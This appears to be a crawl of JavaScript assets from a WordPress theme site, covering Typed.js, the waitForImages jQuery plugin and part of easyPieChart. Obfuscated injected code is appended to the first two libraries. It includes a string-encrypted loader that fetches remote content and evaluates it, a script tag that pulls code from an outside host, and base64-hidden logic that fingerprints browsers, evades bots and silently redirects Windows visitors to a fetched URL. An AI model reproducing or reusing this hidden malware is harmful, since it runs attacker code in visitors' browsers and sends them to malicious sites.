!function(t,s,e){"use strict";var i=function(t,s){var i=this;this.el=t,this.options={},Object.keys(r).forEach(function(t){i.options[t]=r[t]}),Object.keys(s).forEach(function(t){i.options[t]=s[t]}),this.isInput="input"===this.el.tagName.toLowerCase(),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.getAttribute(this.attr):this.el.textContent,this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.fadeOut=this.options.fadeOut,this.fadeOutClass=this.options.fadeOutClass,this.fadeOutDelay=this.options.fadeOutDelay,e&&this.options.stringsElement instanceof e?this.stringsElement=this.options.stringsElement[0]:this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};i.prototype={constructor:i,init:function(){var t=this;t.timeout=setTimeout(function(){for(var s=0;s<t.strings.length;++s)t.sequence[s]=s;t.shuffle&&(t.sequence=t.shuffleArray(t.sequence)),t.typewrite(t.strings[t.sequence[t.arrayPos]],t.strPos)},t.startDelay)},build:function(){var t=this;if(this.showCursor===!0&&(this.cursor=s.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)),this.stringsElement){this.strings=[],this.stringsElement.style.display="none";var e=Array.prototype.slice.apply(this.stringsElement.children);e.forEach(function(s){t.strings.push(s.innerHTML)})}this.init()},typewrite:function(t,s){if(this.stop!==!0){this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor.classList.remove(this.fadeOutClass));var e=Math.round(70*Math.random())+this.typeSpeed,i=this;i.timeout=setTimeout(function(){var e=0,r=t.substr(s);if("^"===r.charAt(0)){var o=1;/^\^\d+/.test(r)&&(r=/\d+/.exec(r)[0],o+=r.length,e=parseInt(r)),t=t.substring(0,s)+t.substring(s+o)}if("html"===i.contentType){var n=t.substr(s).charAt(0);if("<"===n||"&"===n){var a="",h="";for(h="<"===n?">":";";t.substr(s+1).charAt(0)!==h&&(a+=t.substr(s).charAt(0),s++,!(s+1>t.length)););s++,a+=h}}i.timeout=setTimeout(function(){if(s===t.length){if(i.options.onStringTyped(i.arrayPos),i.arrayPos===i.strings.length-1&&(i.options.callback(),i.curLoop++,i.loop===!1||i.curLoop===i.loopCount))return;i.timeout=setTimeout(function(){i.backspace(t,s)},i.backDelay)}else{0===s&&i.options.preStringTyped(i.arrayPos);var e=t.substr(0,s+1);i.attr?i.el.setAttribute(i.attr,e):i.isInput?i.el.value=e:"html"===i.contentType?i.el.innerHTML=e:i.el.textContent=e,s++,i.typewrite(t,s)}},e)},e)}},backspace:function(t,s){var e=this;if(this.stop!==!0){if(this.fadeOut)return void this.initFadeOut();var i=Math.round(70*Math.random())+this.backSpeed;e.timeout=setTimeout(function(){if("html"===e.contentType&&">"===t.substr(s).charAt(0)){for(var i="";"<"!==t.substr(s-1).charAt(0)&&(i-=t.substr(s).charAt(0),s--,!(s<0)););s--,i+="<"}var r=t.substr(0,s);e.replaceText(r),s>e.stopNum?(s--,e.backspace(t,s)):s<=e.stopNum&&(e.arrayPos++,e.arrayPos===e.strings.length?(e.arrayPos=0,e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),e.init()):e.typewrite(e.strings[e.sequence[e.arrayPos]],s))},i)}},initFadeOut:function(){return self=this,this.el.className+=" "+this.fadeOutClass,this.cursor.className+=" "+this.fadeOutClass,setTimeout(function(){self.arrayPos++,self.replaceText(""),self.strings.length>self.arrayPos?self.typewrite(self.strings[self.sequence[self.arrayPos]],0):(self.typewrite(self.strings[0],0),self.arrayPos=0)},self.fadeOutDelay)},replaceText:function(t){this.attr?this.el.setAttribute(this.attr,t):this.isInput?this.el.value=t:"html"===this.contentType?this.el.innerHTML=t:this.el.textContent=t},shuffleArray:function(t){var s,e,i=t.length;if(i)for(;--i;)e=Math.floor(Math.random()*(i+1)),s=t[e],t[e]=t[i],t[i]=s;return t},reset:function(){var t=this;clearInterval(t.timeout);this.el.getAttribute("id");this.el.textContent="","undefined"!=typeof this.cursor&&"undefined"!=typeof this.cursor.parentNode&&this.cursor.parentNode.removeChild(this.cursor),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},i["new"]=function(t,e){var r=Array.prototype.slice.apply(s.querySelectorAll(t));r.forEach(function(t){var s=t._typed,r="object"==typeof e&&e;s&&s.reset(),t._typed=s=new i(t,r),"string"==typeof e&&s[e]()})},e&&(e.fn.typed=function(t){return this.each(function(){var s=e(this),r=s.data("typed"),o="object"==typeof t&&t;r&&r.reset(),s.data("typed",r=new i(this,o)),"string"==typeof t&&r[t]()})}),t.Typed=i;var r={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window,document,window.jQuery);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3
body_size: 4462
content:
/*! waitForImages jQuery Plugin 2018-02-13 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b="waitForImages",c=function(a){return a.srcset&&a.sizes}(new Image);a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr.pseudos["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr.pseudos.uncached=function(b){return!!a(b).is(":has-src")&&!b.complete},a.fn.waitForImages=function(){var d,e,f,g=0,h=0,i=a.Deferred(),j=this,k=[],l=a.waitForImages.hasImageProperties||[],m=a.waitForImages.hasImageAttributes||[],n=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(a.isPlainObject(arguments[0])?(f=arguments[0].waitForAll,e=arguments[0].each,d=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?f=arguments[0]:(d=arguments[0],e=arguments[1],f=arguments[2]),d=d||a.noop,e=e||a.noop,f=!!f,!a.isFunction(d)||!a.isFunction(e))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var b=a(this);f?b.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&!b.is("[srcset]")&&k.push({src:b.attr("src"),element:b[0]}),a.each(l,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=n.exec(e);)k.push({src:d[2],element:b[0]})}),a.each(m,function(a,c){var d=b.attr(c);return!d||void k.push({src:b.attr("src"),srcset:b.attr("srcset"),element:b[0]})})}):b.find("img:has-src").each(function(){k.push({src:this.src,element:this})})}),g=k.length,h=0,0===g&&(d.call(j),i.resolveWith(j)),a.each(k,function(f,k){var l=new Image,m="load."+b+" error."+b;a(l).one(m,function b(c){var f=[h,g,"load"==c.type];if(h++,e.apply(k.element,f),i.notifyWith(k.element,f),a(this).off(m,b),h==g)return d.call(j[0]),i.resolveWith(j[0]),!1}),c&&k.srcset&&(l.srcset=k.srcset,l.sizes=k.sizes),l.src=k.src}),i.promise()}});(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.8.3
body_size: 3756
content:
(function(){(function($){$.easyPieChart=function(el,options){var addScaleLine,animateLine,drawLine,easeInOutQuad,renderBackground,renderScale,renderTrack,_this=this;this.el=el;this.$el=$(el);this.$el.data("easyPieChart",this);this.init=function(){var percent;_this.options=$.extend({},$.easyPieChart.defaultOptions,options);percent=parseInt(_this.$el.data('percent'),10);_this.percentage=0;_this.canvas=$("<canvas width='"+_this.options.size+"' height='"+_this.options.size+"'></canvas>").get(0);_this.$el.append(_this.canvas);if(typeof G_vmlCanvasManager!=="undefined"&&G_vmlCanvasManager!==null){G_vmlCanvasManager.initElement(_this.canvas)}_this.ctx=_this.canvas.getContext('2d');if(window.devicePixelRatio>1.5){$(_this.canvas).css({width:_this.options.size,height:_this.options.size});_this.canvas.width*=2;_this.canvas.height*=2;_this.ctx.scale(2,2)}_this.ctx.translate(_this.options.size/2,_this.options.size/2);_this.$el.addClass('easyPieChart');_this.$el.css({width:_this.options.size,height:_this.options.size,lineHeight:""+_this.options.size+"px"});_this.update(percent);return _this};this.update=function(percent){if(_this.options.animate===false){return drawLine(percent)}else{return animateLine(_this.percentage,percent)}};renderScale=function(){var i,_i,_results;_this.ctx.fillStyle=_this.options.scaleColor;_this.ctx.lineWidth=1;_results=[];for(i=_i=0;_i<=24;i=++_i){_results.push(addScaleLine(i))}return _results};addScaleLine=function(i){var offset;offset=i%6===0?0:_this.options.size*0.017;_this.ctx.save();_this.ctx.rotate(i*Math.PI/12);_this.ctx.fillRect(_this.options.size/2-offset,0,-_this.options.size*0.05+offset,1);return _this.ctx.restore()};renderTrack=function(){var offset;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2,true);_this.ctx.closePath();_this.ctx.strokeStyle=_this.options.trackColor;_this.ctx.lineWidth=_this.options.lineWidth;return 